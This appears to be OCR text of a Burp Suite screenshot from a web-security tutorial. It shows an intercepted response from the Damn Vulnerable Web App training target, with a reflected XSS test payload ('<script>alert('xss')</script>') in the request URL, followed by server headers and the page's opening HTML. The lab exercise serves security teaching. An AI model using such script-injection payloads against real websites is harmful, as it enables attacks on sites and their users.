 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Response from http://172.16.3.130:80/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 May 2017 06:07:14 GMT
Server: Apache/2.2.14 (Unix) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.1
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 4363
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS)</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">